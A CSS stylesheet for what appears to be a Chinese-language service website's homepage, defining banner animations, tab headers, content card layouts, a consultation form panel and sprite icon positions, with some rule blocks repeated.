.block1 .content0_right .hot .sli a{display:block;width:108px;height:28px;line-height:28px;color:#919399;}
.block1 .content0_right .hot .sli a:hover{background:#FF7900;color:#fff;}
.block1 .content0_right .hot p{text-align:center;padding-top:7px;font-size: 12px;color: #b9bbc4;}

.block1 .content {
    width: 1200px;
    border-radius: 4px 4px 0px 0px;
    -margin-top: 44px;
    box-shadow: 0px 3px 6px 0px rgba(183, 185, 187, 0.2);
    height: auto !important;
    background: none;
}

.block1 .content > .bd{height:340px;;box-shadow:0px 3px 6px 0px rgba(183,185,187,0.2);position:relative!important;text-align:center;width:1200px;z-index: 1;bottom: 0!important;}
.block1 .content > .bd > ul{position:absolute;left:0;top:0;width:1200px;height:340px;}
.block1 .content > .bd > ul > li{height:340px;
    -webkit-transition: .3s;-o-transition: .3s;-moz-transition: .3s;transition: .3s;padding: 0;margin-top: 0;}
.block1 .content .icon_content{height:340px;}
.block1 .content .icon_content .expain{font-size: 16px;font-weight: bold;color: rgba(16,187,184,1);;height: 16px;line-height: 16px;padding-top: 45px;margin-left: -10px;}
.block1 .content .icon_content .li{float:left;position:relative;;border-radius: 4px;width:234px;height: 340px;margin-right: 7px;background: #fff;max-width: 234px;}
.block1 .content .icon_content .li:last-child{margin-right: 0px;}
.block1 .content .icon_content .li a:hover{color:#10bbb8;}
.block1 .content .icon_content .small_li{max-width:121px;}
.block1 .content .icon_content .li:after{content:"";display:block;height:186px;right:0;bottom:38px;border-right:1px solid #F1F1F1;position:absolute;}
.block1 .content .icon_content .li h2{color: #303233;font-size: 18px;font-weight: bold;height:18px;line-height: 18px;padding-top: 44px;   text-align: center;width: 100%;margin: 0;}
.block1 .content .icon_content .small_li h2{width:98px;}
.com-line{width: 30px;height: 3px;background: #ebebeb;margin-top: 10px;}
.com_title{position: relative;height: 90px;text-align: center;width: 100%;}
/*.hot::before{position: absolute;content: "";left:50%;top:21px;margin-left:-16px; width: 32px;height: 20px;  background: url(../images/hot.png) no-repeat;}
.new::before{position: absolute;content: "";left:50%;top:21px;margin-left:-16px; width: 32px;height: 20px;  background: url(../images/new.png) no-repeat;}*/

.com_title::after{position: absolute;content: "";left:50%;top:71px;margin-left:-15px; width: 30px;height:3px;  background: #ebebeb ;}
.mt15{margin-top: 15px;}


.block1 .content .icon_content .li h2 i{
    content: "";
    display: inline-block;
    margin-left: 2px;
    height: 17px;
    width: 17px;
    background: url(../images/pull_dot.png) no-repeat;
    vertical-align: middle;
    position: relative;
    top: -1px;
}
.block1 .content .icon_content .li h2 span{background:#FFFFFF;position:relative;z-index:1;}
.block1 .content .icon_content .li h2 .hot{width:28px;height:19px;position:absolute;right:38px;top:-24px;z-index:3;display:none;}
.block1 .content .icon_content .li h2 .hot font{display:block;width:28px;height:19px;background:url(../images/hot.png) no-repeat;}
.block1 .content .icon_content .li.ishot .hot{display:block;}
.block1 .content .icon_content .li.ishot span{color:#FF6D26;}
.block1 .content .icon_content .li h2 .new{width:28px;height:19px;position:absolute;right:38px;top:-24px;z-index:3;display:none;}
.block1 .content .icon_content .li h2 .new font{display:block;width:28px;height:19px;background:url(../images/new.png) no-repeat;}
.block1 .content .icon_content .li.isnew .new{display:block;}
.block1 .content .icon_content .li.isnew span{color:#FF6D26;}
.block1 .content .icon_content .li .single{width:114px;height:100px;float:left;cursor:pointer;display:block;margin-bottom: 16px;}
.block1 .content .icon_content .li .single .img{width:48px;height:48px;margin:0 auto;position:relative;}
.block1 .content .icon_content .li .single p{font-size:14px;color:#303233;padding-top: 6px;}
.block1 .content .icon_content .li .single span{font-size:12px;color:#ACB3B5;display: block;text-transform: uppercase;}
.block1 .content .icon_content .li:last-child:after{border-right:none;}
.block1 .content .icon_content .li .single:hover .img{margin-top:-2px;}
.block1 .content .icon_content .li .single:hover p{padding-top: 8px;}
.block1 .content > .bd > ul > li:nth-of-type(2) .single {width: 118px}

.tools-list{height:120px;padding:20px 27px 18px 27px;-moz-box-sizing:border-box;box-sizing:border-box;box-shadow:0 5px 10px 0 rgba(200,200,200,.3);background:#fff;border-radius:4px;margin-top:8px;border-bottom:2px solid #10bbb8; margin-bottom: 34px;}
.tools-list li{float:left;width:278px;height:80px;border-radius:4px;overflow:hidden;margin-right:11px}
.tools-list li:last-child{margin-right:0}
.tools-list>ul{height:100%}

.bannerTab2{

    text-align: center;

    width: 100%;

    display: flex;

    justify-content: center;

    margin: 38px 0;

    box-sizing: border-box;

}



.bannerTab {

    width: 100%;

    display: flex;

    justify-content: center;

    margin: 38px 0;

    box-sizing: border-box;

}

.bannerTab2 .tabItem{

    margin: 0 48px;

    padding: 7px 15px;

    border-radius: 4px;

    font-size: 16px;

    cursor: pointer;
    color: #000;
}

.index_img {
    vertical-align: middle;
    width: 50px;
}

.publicblock{width:1200px;margin:0 auto;clear: both; zoom: 1;}
.publicblock:after{content: ''; display: block; clear: both;}
.publicblock:after{content:"";display:block;height:0;clear:both;visibility:hidden}

.shadow{box-shadow:0 0 4px #ddd;}
.shadow:hover{box-shadow:0 0 8px #ddd !important;}
.active-11-entry-wrap{
    position: relative;
}
.active-11-entry-wrap a, .active-11-entry-wrap a>img{
    width: 100%;
}
.active-11-entry-wrap>img{
    position: absolute;
    top: 10px;
    cursor: pointer;
    z-index: 1;
    left: 50%;
    margin-left: 576px;
}


    .publicblock{width:1200px;margin:0 auto;clear: both; zoom: 1;}
    .publicblock:after{content: ''; display: block; clear: both;}
    .publicblock:after{content:"";display:block;height:0;clear:both;visibility:hidden}
    .oe{overflow: hidden; white-space: nowrap; -o-text-overflow: ellipsis; text-overflow: ellipsis;}
    .shadow{box-shadow:0 0 4px #ddd;}
    .shadow:hover{box-shadow:0 0 8px #ddd !important;}
    .active-11-entry-wrap{
        position: relative;
    }
    .active-11-entry-wrap a, .active-11-entry-wrap a>img{
        width: 100%;
    }
    .active-11-entry-wrap>img{
        position: absolute;
        top: 10px;
        cursor: pointer;
        z-index: 1;
        left: 50%;
        margin-left: 576px;
    }
    /*背景*/
    .bgbox{height:0;}
    .bgbox .bg{width: 100%;height:763px;background:url(../images/home_ic_bigbanner.jpg) no-repeat center;overflow: hidden;}
    #home-banner,
    #home-banner .container,
    #home-banner h3,
    #home-banner h3 em,
    #home-banner h3 em:first-child,
    #home-banner h3 em:last-child {
        position: relative
    }

    #home-banner h1 {
        font-size: 24px;
        font-weight: 400;
        color: rgba(255, 255, 255, 1);
        letter-spacing: 2px
    }

    #home-banner h3 {
        width: -moz-fit-content;
        /*width: -webkit-fit-content;*/
        width: fit-content;
        margin:4px auto;
        font-size: 15px;
        font-weight: 400;
        margin-bottom: 8px;
        color: rgba(255, 255, 255, .5)
    }

    #home-banner h3 time {
        color: #F60
    }

    #home-banner h3 em {
        display: inline-block;
        width: 10px;
        height: 3px;
        top: -4px;
        background: url(../images/home_ic_movepointleft.png) left top no-repeat
    }

    #home-banner h3 em:first-child {
        left: 0;
        margin-right: 20px;
        animation: moveleft 10s ease-in-out infinite;
        -moz-animation: moveleft 10s ease-in-out infinite;
        -webkit-animation: moveleft 10s ease-in-out infinite;
        -o-animation: moveleft 10s ease-in-out infinite
    }

    #home-banner h3 em:last-child {
        left: 0;
        margin-left: 20px;
        background: url(../images/home_ic_movepointright.png) left top no-repeat;
        animation: moveright 10s ease-in-out infinite;
        -moz-animation: moveright 10s ease-in-out infinite;
        -webkit-animation: moveright 10s ease-in-out infinite;
        -o-animation: moveright 10s ease-in-out infinite
    }

    #home-banner h3::after,
    #home-banner h3::before {
        content: '';
        position: absolute;
        width: 132px;
        top: 0;
        bottom: 0;
        margin: auto;
        height: 1px;
        background: rgba(255, 255, 255, .2)
    }

    #home-banner h3::after {
        left: -110px
    }

    #home-banner h3::before {
        right: -110px
    }

    @-webkit-keyframes moveleft {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: -70px
        }
    }

    @-moz-keyframes moveleft {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: -70px
        }
    }

    @-o-keyframes moveleft {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: -70px
        }
    }

    @keyframes moveleft {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: -70px
        }
    }

    @-webkit-keyframes moveright {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: 70px
        }
    }

    @-moz-keyframes moveright {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: 70px
        }
    }

    @-o-keyframes moveright {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: 70px
        }
    }

    @keyframes moveright {

        0%,
        100%,
        50% {
            left: 0
        }

        25%,
        75% {
            left: 70px
        }
    }

    @-webkit-keyframes scale {

        0%,
        100%,
        50% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1)
        }

        25%,
        75% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1)
        }
    }

    @keyframes scale {

        0%,
        100%,
        50% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1)
        }

        25%,
        75% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1)
        }
    }

    /*title*/
    .home-title{width:1200px;padding:0px 0 6px 0;margin:0 auto;text-align:center;font-size:32px;}
    .home-title .big{overflow:hidden;font-weight:normal;}
    .home-title .big span{font-size:24px;text-align:center;color:#343434;position:relative;height:30px;display:inline-block;padding:0 20px;font-weight:700;}
    .home-title .big span i{display:block;width:11px;height:11px;position:absolute;content:"";top:50%;margin-top:-5.5px;background:url(../images/sys_icon.png) no-repeat -159px 0;}
    .home-title .big span .i_l{left:0;}
    .home-title .big span .i_r{right:0;}
    .home-title .intro{text-align:center;font-size:14px;color:#9B9B9B;line-height:28px;}
    .title_box{height:28px;line-height:28px;overflow:hidden;width:445px;margin:0 auto;position:relative;text-align: center;}
    .title_box li{font-size:14px;color:#9B9B9B;text-align:left;line-height:30px;height:28px;text-align:left;text-align: center; list-style: none;}
    .title_box span{font-size:14px;color:#9B9B9B;position:absolute;left:0;top:0;width:70px;height:28px;}
    .jiaoyikuaibao{height:28px;line-height:28px;}

    /*title2*/
    .title1{width:1200px;padding:30px 0 25px 0;margin:0 auto;text-align:center;font-size:32px;}
    .title1 .big{overflow:hidden;font-weight:normal;font-size: 24px;font-weight: bold}
    .title1 .big span{font-size:24px;text-align:center;color:#FFFFFF;position:relative;height:30px;display:inline-block;padding:0 20px;font-weight:700;}
    .title1 .big span i{display:block;width:11px;height:11px;position:absolute;content:"";top:50%;margin-top:-5.5px;}
    .title1 .big span .i_l{left:0;}
    .title1 .big span .i_r{right:0;}
    .title1 .intro{text-align:center;font-size:14px;color:#9B9B9B;line-height:28px;position:relative;padding-bottom:20px;margin-top: 10px}
    .title1 .intro:after{display:block;height:1px;width:20px;position:absolute;content:"";position:absolute;background:#9B9B9B;left:50%;bottom:0;margin-bottom:10px;margin-left:-10px;}
    .intros{position:relative;padding-bottom:20px;}

    /*tab_hd1*/
    .tab_hd1{height:45px;line-height:45px;text-align:center;margin-bottom:25px;}
    .tab_hd1 ul{height:45px;}
    .tab_hd1 ul li{width:102px;height:43px;background:#fff;border-right:none;font-size:14px;color:#5F5F5F;float:left;cursor:pointer;position:relative;}
    .tab_hd1 ul li.on{background:rgba(16,187,184,1);;color:#fff;font-weight:700;}
    .tab_hd1 ul li i{width:11px;height:5px;position:absolute;left:50%;margin-left:-4.5px;bottom:-5px;display:none;background: url(../images/sys_icons.png) no-repeat}
    .tab_hd1 ul li.on i{display:block;}
    .tab_hd1{width:309px;margin:0 auto 25px auto;}
    /* .tab_hd1 li{border-right:1px solid #000;border:1px solid #eee;} */

    /*tab_hd2*/
    .tab_hd2{height:45px;line-height:45px;text-align:center;margin-bottom:25px;width:618px;}
    .tab_hd2 ul{height:45px;}
    .tab_hd2 ul li{width:102px;height:45px;background:#fff;font-size:14px;color:#5F5F5F;float:left;cursor:pointer;position:relative;border-right:1px solid #eee;}
    .tab_hd2 ul li.on{background:rgba(16,187,184,1);;color:#fff;font-weight:700;border-right:none;}
    .tab_hd2 ul li i{width:11px;height:5px;position:absolute;left:50%;margin-left:-4.5px;bottom:-5px;display:none;background: url(../images/sys_icon.png) no-repeat -44px -22px;}
    .tab_hd2 ul li.on i{display:block;}
    .tab_hd2{margin:0 auto 25px auto;}

    /*block1*/
    .block1{position:relative;}
    .block1 .title1{width:700px;text-align:center;margin:0 auto;
        padding: 28px 0 0px 23px;}
    .block1 .title1 h2{font-weight:normal;font-size:24px;color:#fff;line-height:32px;margin-bottom:6px;}
    .block1 .title1 .p{font-size:13px;color:#ABA5BE;position:relative;line-height:28px;height:28px;background:url(../images/hr.png) no-repeat center;}
    .block1 .title1 .p .jiaoyikuaibao2{height:28px;width:330px;line-height:28px;margin:0 auto;}
    .block1 .title1 .p .jiaoyikuaibao2 li{height:28px;overflow:hidden;}
    .block1 .title1 .p .jiaoyikuaibao2 li a{color:#7c77a5;display:block;text-align:center;}
    .block1 .title1 .p .jiaoyikuaibao2 li a i {color: #ef1e25;font-style: normal;}
    .block1 .title1 .p .jiaoyikuaibao2 li a:hover{opacity:1;}
    .block1 .jiaoyikuaibao2 li{padding-left:0 !important;}
    .block1 .mv{position:absolute;right:0;top:-3px;width:149px;height:103px;}
    .block1 .serverbtn{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:20px;height:112px;background:#8982B6;color:#FFFEFE;font-weight:700;font-size:15px;text-align:center;padding:0 10px;line-height:18px;padding-top:40px;border-radius:3px 0  0 3px;position:absolute;left:-40px;top:140px;z-index:10;cursor:pointer;}
    .block1 .serverbtn i{display:block;width:11px;height:11px;position:absolute;left:50%;margin-left:-5.5px;top:25px;background:url(../images/sys_icon.png) no-repeat -283px -1px;}
    .block1 .serverbtn.on{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:24px;background:url(../images/b1_1.png) no-repeat;left:-44px;}
    .block1 .serverbtn.on em{display:block;position:absolute;width:7px;height:13px;right:-7px;top:50%;margin-top:-6.5px;background:url(../images/sys_icon.png) no-repeat -5px 0;}
    .block1 .kefubtn{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:20px;height:70px;background:#8982B6;position:absolute;left:-40px;top:292px;border-radius:10px 0 0 10px;font-size:14px;font-weight:700;padding:0 10px;text-align:center;color:#fff;padding-top:35px;padding-bottom:15px;cursor:pointer;}
    .block1 .kefubtn.on{-webkit-transition: all .35s ease;-o-transition: all .35s ease;-moz-transition: all .35s ease;transition: all .35s ease;width:24px;background:url(../images/b1_2.png) no-repeat;left:-44px;}
    .block1 .kefubtn.on em{display:block;position:absolute;width:7px;height:13px;right:-7px;top:50%;margin-top:-11.5px;background:url(../images/sys_icon.png) no-repeat -5px 0;}
    .block1 .kefubtn i{width:17px;height:17px;position:absolute;display:block;top:15px;left:50%;margin-left:-7.5px;background:url(../images/sys_icon.png) no-repeat -13px 0;}
    .block1 .content0_left{position: relative;;height:596px;width:830px;background:#fff;border-radius:3px 0 0 3px;float:left;}
    .block1 .content0_left .bigimg{width:780px;height:170px;padding:20px 25px;border-bottom:1px solid #DFDFDF;background:url(../images/bg1.jpg) no-repeat center;}
    .block1 .content0_left .bigimg .single{width:370px;margin-right:15px;margin-bottom:15px;padding:15px 25px;margin:0 auto;margin-top:22px;position:relative;}
    .block1 .content0_left .bigimg .single .img{width:125px;height:160px;float:left;position:absolute;bottom:-10px;left:0;}
    .block1 .content0_left .bigimg .single .img{max-width:125px;max-height:160px;}
    .block1 .content0_left .bigimg .single .text{margin-left:117px;height:103px;}
    .block1 .content0_left .bigimg .single .text h3{font-size:16px;font-weight:700;color:#fff;padding-top:14px;}
    .block1 .content0_left .bigimg .single .text h3 span{position:relative;padding-right:20px;color:#fff;}
    .block1 .content0_left .bigimg .single .text p{color:#fff;font-size:12px;margin-top:8px;position:relative;color:#E7E4FA;}
    .block1 .content0_left .bigimg .single .text .hr{height:1px;width:16px;background:#E7E4FA;margin:9px 0;}
    .block1 .content0_left .bigimg .single .text span.btn{width:120px;height:28px;display:block;position:relative;line-height:28px;color:#fff;border:1px solid #FF6600;border-radius:3px;background:#FF6600;text-indent:50px;box-shadow:0 0 2px #444;}
    .block1 .content0_left .bigimg .single .text span.btn i{display:block;width:17px;height:17px;position:absolute;left:30px;top:50%;margin-top:-8.5px;background: url(../images/s5_h.png) no-repeat center;}
    .block1 .content0_left .bigimg .single .text span.btn:hover{box-shadow:0 0 10px #444;}
    .block1 .content0_hd{width: 821px;height: 59px;position: relative;}
    .block1 .content0_hd ul{height:59px;display: table;margin: 0 auto;}
    .block1 .content0_hd ul li{font-size:14px;color:rgba(102,102,102,1);font-weight: bold;cursor:pointer;margin: 16px 20px;float:left;line-height: 27px;padding: 0 5px}
    .block1 .content0_hd ul li.on{color:rgba(16,187,184,1);;}
    .block1 .content0_bd{width: 350px;height:290px;background: #fff;width: 1200px;margin-left: -4px}
    .block1 .content0_bd ul{margin:0 26px 0 26px;height:314px;}
    .block1 .content0_bd ul li{width:781px;height:314px;position: relative;}
    .block1 .content0_bd .single{background:#f2f6f8;width:345px;float:left;margin-right:11px;margin-bottom:11px;padding:15px 20px;border-radius: 4px}
    .block1 .content0_bd .single .img{width:90px;height:90px;float:left;border-radius:50%;}
    .block1 .content0_bd .single .img img{width:100%;height:100%;border-radius:50%;}
    .block1 .content0_bd .single .text{margin-left:110px;text-align: left;}
    .block1 .content0_bd .single .text h3{font-size:16px;font-weight:700;color:#515151;padding-top:4px;}
    .block1 .content0_bd .single .text h3 span{position:relative;padding-right:20px;font-size:16px;font-weight:normal;}
    .block1 .content0_bd .single .text p{color:#9F9F9F;font-size:12px;margin-top:5px;margin-bottom: 6px;position:relative;height: 14px;line-height: 14px;}
    .block1 .content0_bd .single .text .hr{height:1px;width:16px;background:#eee;margin:7px 0 9px;}
    .block1 .content0_bd .single .text span.btn{width:90px;height:30px;display:block;position:relative;line-height:30px;font-size: 14px;text-align: center;-moz-box-sizing: border-box;box-sizing: border-box;margin-top: 10px;color:rgba(16,187,184,1);border:1px solid rgba(16,187,184,1);border-radius:3px;}
    .block1 .content0_bd .single .text span.btn i{display:block;width:13px;height:12px;position:absolute;left:5px;top:50%;margin-top:-5px;background: url(../images/icon_lianxi.png) no-repeat center;}
    .block1 .content0_bd .single .text span.btn:hover{color:#fff;border:1px solid rgba(16,187,184,1);;background: rgba(16,187,184,1);;}
    .block1 .content0_bd .single .text span.btn:hover i{background: url(../images/icon_lianxi_hover.png) no-repeat center;}
    .block1 .content0_bd .single .text span.btn.gray{color: #fff; border: 1px solid #cac6c4;background: #cac6c4;}
    .block1 .content0_bd .single .text span.btn.gray i{background: url(../images/icon_lianxi_hover.png) no-repeat center;}
    .block1 .content0_bd .single2,.block1 .content0_bd .single4{margin-right:0;}
    .block1 .content0_right{width:348px;height:290px;padding-top: 12px;position:absolute;right:26px;
        background: #e4ebee url(../images/guwen_tit_bg.jpg) top no-repeat;
        -o-background-size: 100% 64px;
        background-size: 100% 64px;
        text-align: center;
        border-radius: 4px;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        top: 20px;}
    .block1 .content0_right h3{font-size:14px;font-weight:bold;color:#fff;text-align: center;}
    .block1 .content0_right p{position:relative;text-align: center;;color:#78c6f4;font-size: 12px}
    .block1 .content0_right .text{background:#fff;width:307px;text-indent: 10px;color:#333;font-size:14px;border-radius:2px;}
    .block1 .content0_right .text01{margin-top: 28px}
    .block1 .content0_right .text02{margin-top: 8px}
    .block1 .content0_right .text03{margin-top: 8px}
    .block1 .content0_right input.text{width: 308px;height:40px;}
    .block1 .content0_right textarea.text{height:45px;}
    .block1 .content0_right .btns{width: 310px;height:45px;line-height:45px;background:rgba(45,158,220,1) ;background:-webkit-linear-gradient(120deg,rgba(45,158,220,1),rgba(52,229,226,1));background:-moz-linear-gradient(120deg,rgba(45,158,220,1),rgba(52,229,226,1));background:-o-linear-gradient(120deg,rgba(45,158,220,1),rgba(52,229,226,1));background:linear-gradient(-30deg,rgba(45,158,220,1),rgba(52,229,226,1));border-radius:23px;display:block;text-align:center;color:#FFFFFF;font-weight:700;font-size:14px;margin:8px auto;}
    .block1 .content0_right .hot{margin-top:21px;}
    .block1 .content0_right .hot h2{width: 220px;font-size:14px;color:#616266;font-weight:normal;position:relative;height:20px;line-height:20px;margin: 0 auto}
    .block1 .content0_right .hot h2:after{display:block;height:1px;width:100%;content:"";position:absolute;background:#ececec;right:8px;top:5px;left:0;top:9.5px;}
    .block1 .content0_right .hot h2 span{background: #fff;position:relative;z-index:2;padding: 0 9px 0 12px}
    .block1 .content0_right .hot .sul{margin-top:14px;overflow:hidden;width:335px;}
    .block1 .content0_right .hot .sli{width:108px;height:28px;background:#fff;text-align:center;float:left;margin:0 0 2px 2px;border: 1px solid #e2e2e2}
    .block1 .content0_right .hot .sli:first-child{margin-left: 0}
    .block1 .content0_right .hot .sli a{display:block;width:108px;height:28px;line-height:28px;color:#919399;}
    .block1 .content0_right .hot .sli a:hover{background:#FF7900;color:#fff;}
    .block1 .content0_right .hot p{text-align:center;padding-top:7px;font-size: 12px;color: #b9bbc4;}
    .block1 .content{width:1200px;border-radius:4px 4px 0px 0px;margin-top: 44px;box-shadow:0px 3px 6px 0px rgba(183,185,187,0.2);height:auto!important;background: none;}

    .block1 .content > .bd{height:340px;;box-shadow:0px 3px 6px 0px rgba(183,185,187,0.2);position:relative!important;text-align:center;width:1200px;z-index: 1;bottom: 0!important;}
    .block1 .content > .bd > ul{position:absolute;left:0;top:0;width:1200px;height:340px;}
    .block1 .content > .bd > ul > li{height:340px;
        -webkit-transition: .3s;-o-transition: .3s;-moz-transition: .3s;transition: .3s;padding: 0;margin-top: 0;}
    .block1 .content .icon_content{height:340px;}
    .block1 .content .icon_content .expain{font-size: 16px;font-weight: bold;color: rgba(16,187,184,1);;height: 16px;line-height: 16px;padding-top: 45px;margin-left: -10px;}
    .block1 .content .icon_content .li{float:left;position:relative;;border-radius: 4px;width:234px;height: 340px;margin-right: 7px;background: #fff;max-width: 234px;}
    .block1 .content .icon_content .li:last-child{margin-right: 0px;}
    .block1 .content .icon_content .li a:hover{color:#10bbb8;}
    .block1 .content .icon_content .small_li{max-width:121px;}
    .block1 .content .icon_content .li:after{content:"";display:block;height:186px;right:0;bottom:38px;border-right:1px solid #F1F1F1;position:absolute;}
    .block1 .content .icon_content .li h2{color: #303233;font-size: 18px;font-weight: bold;height:18px;line-height: 18px;padding-top: 44px;   text-align: center;width: 100%;margin: 0;}
    .block1 .content .icon_content .small_li h2{width:98px;}
    .com-line{width: 30px;height: 3px;background: #ebebeb;margin-top: 10px;}
    .com_title{position: relative;height: 90px;text-align: center;width: 100%;}
    /*.hot::before{position: absolute;content: "";left:50%;top:21px;margin-left:-16px; width: 32px;height: 20px;  background: url(../images/hot.png) no-repeat;}
    .new::before{position: absolute;content: "";left:50%;top:21px;margin-left:-16px; width: 32px;height: 20px;  background: url(../images/new.png) no-repeat;}*/

    .com_title::after{position: absolute;content: "";left:50%;top:71px;margin-left:-15px; width: 30px;height:3px;  background: #ebebeb ;}
    .mt15{margin-top: 15px;}



    .block1 .content .icon_content .li h2 i{
        content: "";
        display: inline-block;
        margin-left: 2px;
        height: 17px;
        width: 17px;
        background: url(../images/pull_dot.png) no-repeat;
        vertical-align: middle;
        position: relative;
        top: -1px;
    }
    .block1 .content .icon_content .li h2 span{background:#FFFFFF;position:relative;z-index:1;}
    .block1 .content .icon_content .li h2 .hot{width:28px;height:19px;position:absolute;right:38px;top:-24px;z-index:3;display:none;}
    .block1 .content .icon_content .li h2 .hot font{display:block;width:28px;height:19px;background:url(../images/hot.png) no-repeat;}
    .block1 .content .icon_content .li.ishot .hot{display:block;}
    .block1 .content .icon_content .li.ishot span{color:#FF6D26;}
    .block1 .content .icon_content .li h2 .new{width:28px;height:19px;position:absolute;right:38px;top:-24px;z-index:3;display:none;}
    .block1 .content .icon_content .li h2 .new font{display:block;width:28px;height:19px;background:url(../images/new.png) no-repeat;}
    .block1 .content .icon_content .li.isnew .new{display:block;}
    .block1 .content .icon_content .li.isnew span{color:#FF6D26;}
    .block1 .content .icon_content .li .single{width:114px;height:100px;float:left;cursor:pointer;display:block;margin-bottom: 16px;}
    .block1 .content .icon_content .li .single .img{width:48px;height:48px;margin:0 auto;position:relative;}
    .block1 .content .icon_content .li .single p{font-size:14px;color:#303233;padding-top: 6px;}
    .block1 .content .icon_content .li .single span{font-size:12px;color:#ACB3B5;display: block;text-transform: uppercase;}
    .block1 .content .icon_content .li:last-child:after{border-right:none;}
    .block1 .content .icon_content .li .single:hover .img{margin-top:-2px;}
    .block1 .content .icon_content .li .single:hover p{padding-top: 8px;}
    .block1 .content > .bd > ul > li:nth-of-type(2) .single {width: 118px}
    .online-img-bg{
        position: relative;
        left: 6px;
    }
    .online-img-bg, .online-img-bg img{
        width: 1148px;
        height: 110px;
        border-radius: 4px
    }
    /* made by 雪碧图制作专家v1.0 */
    /* .block1 .icon_content .icon{display:block; background-image:url(../images/icon_server.png);background-repeat: no-repeat;} */
    .icon-01-01{background-position:0px 0px}
    .icon-01-02{background-position:-63px 0px}
    .icon-01-03{background-position:-126px 0px}
    .icon-01-04{background-position:-189px 0px}
    .icon-01-05{background-position:-252px 0px}
    .icon-01-06{background-position:-315px 0px}
    .icon-01-07{background-position:-378px 0px}
    .icon-01-08{background-position:-441px 0px}
    .icon-01-09{background-position:-504px 0px}
    .icon-01-10{background-position:-567px 0px}
    .icon-01-11{background-position:-630px 0px}
    .icon-01-12{background-position:-693px 0px}
    .icon-01-13{background-position:-756px 0px}
    .icon-01-14{background-position:-819px 0px}
    .icon-01-15{background-position:-882px 0px}
    .icon-01-16{background-position:-945px 0px}
    .icon-01-17{background-position:-1008px 0px}
    .icon-01-18{background-position:-1071px 0px}
    .icon-02-01{background-position:0px -49px}
    .icon-02-02{background-position:-63px -49px}
    .icon-02-03{background-position:-126px -49px}
    .icon-02-04{background-position:-189px -49px}
    .icon-02-05{background-position:-252px -49px}
    .icon-02-06{background-position:-315px -49px}
    .icon-02-07{background-position:-378px -49px}
    .icon-02-08{background-position:-441px -49px}
    .icon-02-09{background-position:-504px -49px}
    .icon-02-10{background-position:-567px -49px}
    .icon-02-11{background-position:-630px -49px}
    .icon-02-12{background-position:-693px -49px}
    .icon-02-13{background-position:-756px -49px}
    .icon-02-14{background-position:-819px -49px}
    .icon-02-15{background-position:-882px -49px}
    .icon-02-16{background-position:-945px -49px}
    .icon-02-17{background-position:-1008px -49px}
    .icon-02-18{background-position:-1071px -49px}
    .icon-03-01{background-position:0px -98px}
    .icon-03-02{background-position:-63px -98px}
    .icon-03-03{background-position:-126px -98px}
    .icon-03-04{background-position:-189px -98px}
    .icon-03-05{background-position:-252px -98px}
    .icon-03-06{background-position:-315px -98px}
    .icon-03-07{background-position:-378px -98px}
    .icon-03-08{background-position:-441px -98px}
    .icon-03-09{background-position:-504px -98px}
    .icon-03-10{background-position:-567px -98px}
    .icon-03-11{background-position:-630px -98px}
    .icon-03-12{background-position:-693px -98px}
    .icon-03-13{background-position:-756px -98px}
    .icon-03-14{background-position:-819px -98px}
    .icon-03-15{background-position:-882px -98px}
    .icon-03-16{background-position:-945px -98px}
    .icon-03-17{background-position:-1008px -98px}
    .icon-03-18{background-position:-1071px -98px}
    .icon-04-01{background-position:0px -147px}
    .icon-04-02{background-position:-63px -147px}
    .icon-04-03{background-position:-126px -147px}
    .icon-04-04{background-position:-189px -147px}
    .icon-04-05{background-position:-252px -147px}
    .icon-04-06{background-position:-315px -147px}
    .icon-04-07{background-position:-378px -147px}
    .icon-04-08{background-position:-441px -147px}
    .icon-04-09{background-position:-504px -147px}
    .icon-04-10{background-position:-567px -147px}
    .icon-04-11{background-position:-630px -147px}
    .icon-04-12{background-position:-693px -147px}
    .icon-04-13{background-position:-756px -147px}
    .icon-04-14{background-position:-819px -147px}
    .icon-04-15{background-position:-882px -147px}
    .icon-04-16{background-position:-945px -147px}
    .icon-04-17{background-position:-1008px -147px}
    .icon-04-18{background-position:-1071px -147px}
    .icon-05-01{background-position:0px -196px}
    .icon-05-02{background-position:-63px -196px}
    .icon-05-03{background-position:-126px -196px}
    .icon-05-04{background-position:-189px -196px}
    .icon-05-05{background-position:-252px -196px}
    .icon-05-06{background-position:-315px -196px}
    .icon-05-07{background-position:-378px -196px}
    .icon-05-08{background-position:-441px -196px}
    .icon-05-09{background-position:-504px -196px}
    .icon-05-10{background-position:-567px -196px}
    .icon-05-11{background-position:-630px -196px}
    .icon-05-12{background-position:-693px -196px}
    .icon-05-13{background-position:-756px -196px}
    .icon-05-14{background-position:-819px -196px}
    .icon-05-15{background-position:-882px -196px}
    .icon-05-16{background-position:-945px -196px}
    .icon-05-17{background-position:-1008px -196px}
    .icon-05-18{background-position:-1071px -196px}
    .icon-06-01{background-position:0px -245px}
    .icon-06-02{background-position:-63px -245px}
    .icon-06-03{background-position:-126px -245px}
    .icon-06-04{background-position:-189px -245px}
    .icon-06-05{background-position:-252px -245px}
    .icon-06-06{background-position:-315px -245px}
    .icon-06-07{background-position:-378px -245px}
    .icon-06-08{background-position:-441px -245px}
    .icon-06-09{background-position:-504px -245px}
    .icon-06-10{background-position:-567px -245px}
    .icon-06-11{background-position:-630px -245px}
    .icon-06-12{background-position:-693px -245px}
